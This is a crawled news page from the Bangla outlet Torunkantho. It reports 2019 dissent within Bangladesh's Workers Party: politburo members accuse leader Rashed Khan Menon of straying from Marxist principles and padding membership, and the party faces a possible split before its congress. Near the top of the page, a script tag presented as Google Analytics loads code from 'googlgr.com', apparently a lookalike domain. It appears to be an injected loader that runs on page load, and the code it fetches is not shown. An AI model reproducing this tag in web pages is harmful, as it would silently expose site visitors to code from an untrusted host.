

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-/6026
body_size: 17744
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?</title>

<meta name="description" content="তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?">
<meta name="keywords" content="প্রতিষ্ঠার ২৭ বছরে এসে আবারও অভ্যন্তরীণ সংকটে পড়েছে বাংলাদেশের ওয়াকার্স পার্টি। ক্ষমতাসীন আওয়ামী লীগ নেতৃত্বাধীন ১৪ দলীয় জোটের এই শরিক দলটির সভাপতির দায়িত্ব পালন করছেন">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?">
<meta property="og:description" content="প্রতিষ্ঠার ২৭ বছরে এসে আবারও অভ্যন্তরীণ সংকটে পড়েছে বাংলাদেশের ওয়াকার্স পার্টি। ক্ষমতাসীন আওয়ামী লীগ নেতৃত্বাধীন ১৪ দলীয় জোটের এই শরিক দলটির সভাপতির দায়িত্ব পালন করছেন">
<meta property="og:url" content="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-1910200148.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?">
<meta name="twitter:description" content="প্রতিষ্ঠার ২৭ বছরে এসে আবারও অভ্যন্তরীণ সংকটে পড়েছে বাংলাদেশের ওয়াকার্স পার্টি। ক্ষমতাসীন আওয়ামী লীগ নেতৃত্বাধীন ১৪ দলীয় জোটের এই শরিক দলটির সভাপতির দায়িত্ব পালন করছেন">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-1910200148.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026">

<link rel="canonical" href="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?22 January, 2026 18:06:40"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বৃহস্পতিবার &nbsp; ২২ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;৯&nbsp;১৪৩২ &nbsp; ০৩ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/16/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ২৩৮১</span>
				<h3></h3>
				<h1>তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">তরুণ কণ্ঠ ডেস্ক</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ২০ অক্টোবর ২০১৯ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=6026" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-1910200148.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p style="text-align:justify">প্রতিষ্ঠার ২৭ বছরে এসে আবারও অভ্যন্তরীণ সংকটে পড়েছে বাংলাদেশের ওয়াকার্স পার্টি। ক্ষমতাসীন আওয়ামী লীগ নেতৃত্বাধীন ১৪ দলীয় জোটের এই শরিক দলটির সভাপতির দায়িত্ব পালন করছেন রাশেদ খান মেনন ও সাধারণ সম্পাদক ফজলে হোসেন বাদশা। এই দুই শীর্ষ নেতাসহ পার্টির কেন্দ্রের গত কয়েক বছরের রাজনৈতিক ও সাংগঠনিক সিদ্ধান্ত নিয়ে লিখিতভাবে ভিন্নমতসহ অভিযোগ তুলে ধরেছেন দলটির পলিটব্যুরোর দুই সদস্য নুরুল হাসান ও ইকবাল কবির জাহিদ। একইসঙ্গে বর্তমান নেতৃত্বের প্রতি অনাস্থা পোষণ করেছেন দলের সর্বোচ্চ এ নীতি-নির্ধারণী ফোরামের ১১ সদস্যের মধ্যে আরও দুই সদস্য, যাদের মধ্যে পার্টির সাবেক সাধারণ সম্পাদক বিমল বিশ্বাস চলতি সপ্তাহেই দল থেকে নিজের সদস্য পদ প্রত্যাহার করে নেবেন। সংশ্লিষ্ট নেতাদের সঙ্গে কথা বলে বিষয়টি জানা গেছে। &nbsp;</p>

<p style="text-align:justify">এ বিষয়ে জানতে চাইলে পার্টির সভাপতি রাশেদ খান মেনন দলে উত্থাপিত &lsquo;অভিযোগ ও ভিন্নমত&rsquo;কে স্বাভাবিক বলে মন্তব্য করেছেন।&nbsp;শনিবার (১৯ অক্টোবর) রাতে তিনি বলেন, &lsquo;কমিউনিস্ট পার্টিতে এসব অভিমত আসে। একটি দলের মধ্যে অসংখ্য অভিমত থাকে। এবার আমাদের পলিটব্যুরোর দু&rsquo;জন সদস্য লিখিতভাবে তাদের মত তুলে ধরেছেন। এই প্রস্তাব আমরা পুরো পার্টিতে প্রচার করেছি।&rsquo;</p>

<p style="text-align:justify">বিষয়টির ব্যাখ্যা দিয়ে মেনন বলেন, &lsquo;আমাদের যে কেন্দ্রীয় রাজনৈতিক প্রস্তাব ও সাংগঠনিক দলিল গেছে সবার কাছে, সেখানেও এই ভিন্নমত যুক্ত করা হয়েছে। এর ওপর প্রত্যেক জেলায় আলোচনা হয়েছে। এরই ভিত্তিতে তারা অভিমত দিচ্ছেন। এই অভিমতগুলো কংগ্রেসের আগে কেন্দ্রীয় কমিটির বৈঠকে কী অভিমত, কিসের ভিত্তিতে এসেছে, সেটা আমরা কংগ্রেসে উপস্থাপন করবো। এখন যারা অভিমত দিয়েছেন, তারা কংগ্রেসে তাদের বক্তব্য উপস্থাপন করবেন। এরপর ঐকমত্য হলে ভালো, না হলে কংগ্রেসের সংখ্যাগরিষ্ঠ অভিমতের ভিত্তিতে যে সিদ্ধান্ত হয়, তা-ই হবে।&rsquo;</p>

<p style="text-align:justify">পলিটব্যুরোর সদস্য যশোর জেলা কমিটির সাবেক সভাপতি ইকবাল কবির জাহিদ এ বিষয়ে প্রতিক্রিয়ায় বলছেন, &lsquo;কর্মীদের অভিযোগ, সারাদেশে ভিন্নমত সঠিকভাবে ব্যাখ্যা করা হয়নি। বিভিন্ন জেলায় নতুন সদস্য তৈরি করা হচ্ছে। গঠনতন্ত্রের নিয়মকানুন ভঙ্গ করে বিএনপি-আওয়ামী লীগের মতো গণ সদস্য দিয়ে সংখ্যাগরিষ্ঠ হওয়ার অপকৌশল নেওয়া হয়েছে। রাজশাহী, ঢাকা, খুলনাসহ দেশের বিভিন্ন জেলায় এ কাজ সুকৌশলে সম্পাদন করা হয়েছে।&rsquo;</p>

<p style="text-align:justify">ভিন্নমত ও অভিযোগ উত্থাপনের সঙ্গে যুক্ত ওয়ার্কার্স পার্টির সর্বোচ্চ নীতি-নির্ধারণী ফোরামের সদস্যরা বলছেন, দলের মতাদর্শ, রণনীতি, লেনিনীয় নীতি, অভ্যন্তরীণ গণতন্ত্র ও অভিমতকে উপেক্ষা করছেন ফোরামের শীর্ষ দুই নেতাসহ অধিকাংশ সদস্য। আগামী ২ নভেম্বর ঢাকায় অনুষ্ঠিতব্য ১০তম কংগ্রেস এসব বিষয়কে কেন্দ্র করে উত্তপ্ত হয়ে পড়বে।</p>

<p style="text-align:justify">ওয়ার্কার্স পার্টির সংবাদ সম্মেলনে নেতারা ভিন্নমতের সঙ্গে যুক্ত নেতাদের আশঙ্কা, ইতোমধ্যে দশম কংগ্রেসকে সামনে রেখে সারাদেশে কমিটি হচ্ছে। এসব কমিটি গঠনে কেন্দ্রের প্রভাবে ভিন্নমতকে এড়িয়ে যাওয়ার সব রকম চেষ্টা করা হচ্ছে। এ নিয়ে বগুড়া, মাদারীপুর, পিরোজপুরে ইতোমধ্যে স্থানীয় নেতারা বিভক্ত হয়ে পড়েছেন।</p>

<p style="text-align:justify">কেন্দ্রীয় কমিটির সদস্য বগুড়া জেলার সাবেক ভারপ্রাপ্ত সভাপতি সালেহা সুলতানা বলেন, &lsquo;আমাদের বগুড়ায় পুরনো সদস্য ছিল ১১৩ জন। এবার জেলার সাধারণ সম্পাদক ঘরে বসেই আরও ৪০ জনের ফরম পূরণ করে কেন্দ্রে পাঠিয়েছেন এবং এটা গৃহীতও হয়েছে। এভাবে রাজশাহীতে যেখানে ২০০ সদস্য, সেখানে নতুন করে ১ হাজার ১০০ সদস্য যুক্ত করা হয়েছে। বগুড়ায় যাদের সদস্য করা হয়েছে, তাদের কখনও দলীয় কর্মসূচিতে দেখিনি।&rsquo;</p>

<p style="text-align:justify">পার্টিতে কেন এই অস্থিরতার সৃষ্টি হয়েছে, বিষয়টি ব্যাখ্যা করে ওয়ার্কার্স পার্টির নারী মুক্তি সংসদের এই সাধারণ সম্পাদক বলেন, &lsquo;দীর্ঘদিন ধরে লক্ষ করে এসেছি পার্টি দলের গঠনতন্ত্র অনুযায়ী চলছে না। আদর্শ থেকে সরে যাচ্ছিল। বিশেষ করে জোটের নৌকা গ্রহণ করা, প্রশ্নবিদ্ধ জাতীয় নির্বাচন নিয়ে প্রশ্ন না তোলা, সরকারে অংশগ্রহণ করার বিষয়গুলো মার্কসবাদী আদর্শের ভিত্তিতে ঘটেনি।&rsquo;</p>

<p style="text-align:justify">সালেহা সুলতানা আরও বলেন, &lsquo;পরিস্থিতি বিশ্লেষণ করে মনে হচ্ছে পার্টি ভেঙেই যাবে।&rsquo; পলিটব্যুরোর একাধিক সদস্য মনে করছেন, কংগ্রেসকে সামনে রেখে রাশেদ খান মেননপন্থীরা ভিন্নমত পোষণকারীদের কোণঠাসা করলে দল নিশ্চিত ভাঙনের মুখে পড়বে। এ বিষয়ে পলিটব্যুরোর সদস্য ইকবাল কবির জাহিদ বলেন, &lsquo;আদর্শিক, রণনীতির শত্রু যারা, তাদের সঙ্গে ঐক্য করা, আওয়ামী লীগের প্রতীক নৌকা নিয়ে নির্বাচন করা ছাড়াও সরকারে অংশগ্রহণ নিয়ে দলের মধ্যে সমস্যা সৃষ্টি হয়েছে। আমরা নৌকা প্রতীক ব্যবহার করতে চাই না, সরকারে অংশগ্রহণ করতে চাই না।&rsquo;</p>

<p style="text-align:justify">দল ভাঙা বা না ভাঙার বিষয়ে ইকবাল কবির জাহিদ বলেন, &lsquo;সংশয় তৈরি হচ্ছে কংগ্রেস বৈধ প্রতিনিধিত্বের ভিত্তিতে হবে কিনা। ইতোমধ্যে পার্টিতে এ প্রশ্ন উঠেছে কংগ্রেস প্রহসনে পরিণত হবে। এই টানাপড়েন এখন দলে চলছে। ফলে, কংগ্রেস কীভাবে আয়োজন হবে, এর ওপর নির্ভর করছে দলের ভবিষ্যৎ।&rsquo;</p>

<p style="text-align:justify">প্রসঙ্গত, ১৯৯২ সালে ওয়ার্কার্স পার্টি, ইউনাইডেট কমিউনিস্ট লীগ ও সাম্যবাদী দল (আলী আব্বাস)&mdash;এই তিনটি দল নিয়ে গঠিত হয় বাংলাদেশের ওয়ার্কার্স পার্টি। ১৯৯৫ সালে পলিটব্যুরোর সদস্য টিপু বিশ্বাস বেরিয়ে নতুন দল করেন গণফ্রন্ট। ২০০৪ সালের ১৪ জুন বেরিয়ে পলিটব্যুরোর আরেক সদস্য সাইফুল হক, বর্তমানে বিপ্লবী ওয়ার্কার্স পার্টির সাধারণ সম্পাদক হিসেবে দায়িত্ব পালন করছেন। আগামী কংগ্রেসকে সামনে রেখে পার্টি তৃতীয় দফায় ভাঙনের মুখে পড়তে পারে বলে আশঙ্কা করছেন পার্টির একাধিক নেতা।</p>

<p style="text-align:justify">ওয়ার্কার্স পার্টির রাজনৈতিক পরিষদের একাধিক সদস্য জানান, ২০ বছর আগে থেকেই পার্টির অভ্যন্তরে রাজনৈতিক সুবিধাবাদিতা নিয়ে নেতাকর্মীদের অবস্থান তৈরি হয়েছিল। ২০১৪ সালে আওয়ামী লীগের নেতৃত্বে নির্বাচনে অংশগ্রহণের পর দলের শীর্ষ নেতৃত্বের মন্ত্রিত্ব, বিভিন্ন শিক্ষাপ্রতিষ্ঠানের আর্থিক বিষয়ে নাম আসা, বিভিন্ন ঠিকাদারি প্রতিষ্ঠানের সঙ্গে নাম আসা, সর্বশেষ ক্যাসিনো ব্যবসায় যুক্তদের সঙ্গে রাশেদ খান মেননের নাম আসার পর দলের ভেতরে বিরোধিতা প্রকাশ্যে আসে। একইসঙ্গে দলের ভেতরে একটি গ্রুপ এ বিষয়গুলোর সঙ্গে জড়িয়ে পড়ে। একাদশ জাতীয় সংসদের সংরক্ষিত নারী আসনে মেননের স্ত্রী লুৎফুন্নেছা বিউটিকে মনোনয়ন নেওয়ায় পার্টির একটি অংশ তা মেনে নিতে পারেনি।</p>

<p style="text-align:justify">যদিও মেননের ঘনিষ্ঠ একজন পলিটব্যুরোর সদস্য মনে করেন, ইকবাল কবির জাহিদ ও বিমল বিশ্বাস গত নির্বাচনে নৌকা প্রতীকে প্রতিদ্বন্দ্বিতা করতে ব্যর্থ হয়েছেন। তারা নৌকা প্রতীকে নির্বাচিত হলে এসব বিষয়ে প্রশ্ন উঠতো কিনা&mdash;সেই প্রশ্নও তোলেন এই নেতা। &nbsp;</p>

<p style="text-align:justify">মেননের পার্টির একজন গুরুত্বপূর্ণ পর্যবেক্ষকের মতে, ২০১৪ সালের পর থেকে আওয়ামী লীগের ক্ষমতার অংশ হওয়ায় সরকারের ডিজাইনের বাইরে যেতে কতটা সক্ষম হবে ওয়ার্কার্স পার্টি, তা নিয়ে প্রশ্ন আছে।&nbsp;</p>

<p style="text-align:justify">দল ভাঙার বিষয়ে পুরো নেতিবাচক হলেও আবশ্যিকভাবে আগামী নির্বাচনগুলোয় নৌকা প্রতীক বাদ দিয়ে দলীয় প্রতীক ব্যবহারের ওপর জোর দিয়েছেন পলিটব্যুরোর সদস্য নুরুল হাসান। গত ১৭ অক্টোবর রাশেদ খান মেননের সঙ্গে দলের বর্তমান অবস্থান নিয়ে একটি জরুরি বৈঠকও করেছেন তিনি।</p>

<p style="text-align:justify">ওয়ার্কার্স পার্টির সাবেক সাধারণ সম্পাদক বিমল বিশ্বাস শনিবার বিকালে নুরুল হাসান বলেন, &lsquo;আমরা কংগ্রেসে থাকবো, আমাদের বক্তব্য তুলে ধরবো। আমি আর রাজবাড়ীর একজন আছেন, আমরা কথা বলবো। অনেকে বিভ্রান্ত করছে, দল ভাঙবে, তারা আইসোলোটেড। আমাদের কংগ্রেসের ১১ সদস্যের মধ্যে মেজরিটি তাদের দিকে, কিন্তু লোয়ার বডিতে আমাদের পক্ষে। প্রত্যেকটি জেলা সম্মেলনে আমাদের পক্ষে রায় যাচ্ছে।&rsquo;</p>

<p style="text-align:justify">পার্টি ভাঙনের বিষয়ে নুরুল হাসান বলেন, &lsquo;আমরা পার্টি ভাঙবো না। পার্টির ভেতরে থেকেই কথা বলবো। আমাদের মূল কথা, নৌকা প্রতীক নিয়ে নির্বাচন করবো না। এ সিদ্ধান্ত নিতে হবে।&rsquo; তিনি বলেন, &lsquo;আমি কিছুদিন আগেও মেনন সাবকে বলেছি আপনার আগের জনপ্রিয়তা আর নেই। এখন জনপ্রিয়তা নিচের দিকে।&rsquo;</p>

<p style="text-align:justify">সদস্যপদ প্রত্যাহার করে নেবেন বিমল বিশ্বাস পার্টির সাবেক সাবেক সাধারণ সম্পাদক বিমল বিশ্বাস মনে করেন, &lsquo;মার্কসবাদী সংগঠন হিসেবে কোনও কিছুতেই ওয়ার্কার্স পার্টি কাজ করছে না। এই পার্টিকে তিনি কমিউনিস্ট পার্টিই মনে করেন না।&rsquo;</p>

<p style="text-align:justify">বিমল বিশ্বাস বলেন, &lsquo;যেহেতু এই পার্টি কমিউনিস্ট পার্টি নয়, সে কারণে আমি এই দলের প্রাথমিক সদস্য পদ থেকে নিজেকে প্রত্যাহার করে নেবো।&rsquo;</p>

<p style="text-align:justify">আগামী ২২ অক্টোবর বিমল বিশ্বাস লিখিত বক্তব্য দল ও গণমাধ্যমে পাঠাবেন, এমন তথ্য জানিয়েছেন তার একজন ঘনিষ্ঠজন।&nbsp;</p>

<p style="text-align:justify">নুরুল হাসান ও ইকবাল কবির জাহিদের ভিন্নমতের উল্লেখযোগ্য দিক বাংলাদেশের ওয়ার্কার্স পার্টিও পলিটব্যুরোর সদস্য নুরুল হাসান ও ইকবাল কবির জাহিদ প্রণীত ভিন্নমতের উল্লেখযোগ্য অংশগুলো হচ্ছে, তারা মনে করেন, &lsquo;পার্টি মূল আদর্শ থেকে সরে গেছে, সরকারের হেফাজতের তোষণের সহযোগী, একাদশ জাতীয় সংসদ নির্বাচনে প্রত্যক্ষ ভূমিকা রাখা যা কমিউনিস্ট পার্টি হিসেবে ওয়ার্কার্স পার্টির অতীতের গণতান্ত্রিক সংগ্রামের সঙ্গে বিশ্বাস ঘাতকতার শামিল। এছাড়া, পার্টির সংসদ সদস্যদের বিরুদ্ধে দুর্নীতির সঙ্গে জড়িত থাকার অভিযোগ, স্বৈরাচার এরশাদের সঙ্গে জোট ও সরকারে অংশ নিয়ে নেতৃত্ব মহল বিশেষের স্বার্থ চরিতার্থ করার অভিযোগ ওঠায় দল গণবিচ্ছিন্ন হয়ে পড়েছে বলে মনে করেন তারা।&rsquo;</p>

<p style="text-align:justify">প্রস্তাবে বলা হয়েছে, ভিন্নমত মনে করে ১৪ দলীয় জোট, সরকার ও নৌকা মার্কা বাদ দিয়ে পার্টিকে শ্রমিক কৃষক শ্রমজীবী মধ্যবিত্ত শোষিত জনগণের পক্ষে দাঁড়িয়ে জনগণের গণতান্ত্রিক অধিকার আদায়ে স্বাধীন ভূমিকা নিতে হবে।</p>

<p style="text-align:justify">প্রস্তাবে পার্টির দুই নেতা বিভিন্ন করণীয় উল্লেখ করেছেন। এরমধ্যে, পার্টিকে নিজস্ব স্বাধীন রাজনৈতিক অবস্থান গ্রহণ, শ্রেণি, গণ আন্দোলন ও জনজীবনের দৈনন্দিন সমস্যার ভিত্তিতে আন্দোলন গড়ে তোলা, সাম্প্রদায়িকতা, মৌলবাদবিরোধী গণতন্ত্রের সংগ্রাম, শ্রেণিশক্তির সমাবেশ যা প্রধান গুরুত্ব দেওয়া, সাম্রাজ্যবাদ ও জাতীয় স্বার্থবিরোধী আন্দোলনের বিস্তৃতি সাধন ও তেল, গ্যাস, বিদ্যুৎ বন্দর রক্ষার আন্দোলন পুনর্গঠিত করার কাজে অগ্রণী ভূমিকা গ্রহণ, কমিউনিস্ট ও বাম ঐক্যে গড়ে তোলার উদ্যোগ নিতে হবে।</p>

<p style="text-align:justify">মতাদর্শিক করণীয় হিসেবে ক্ষমতায় থাকার সুবাদে অনৈতিক সুবিধাভোগীদের বিরুদ্ধে ব্যবস্থা নেওয়ার বিষয়টি উল্লেখযোগ্য। সাংগঠনিক করণীয় হিসেবে রাজনৈতিক ও সাংগঠনিক সক্রিয়তার ভিত্তিতে পার্টি সংগঠনকে ঢেলে সাজাতে হবে ইত্যাদি।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
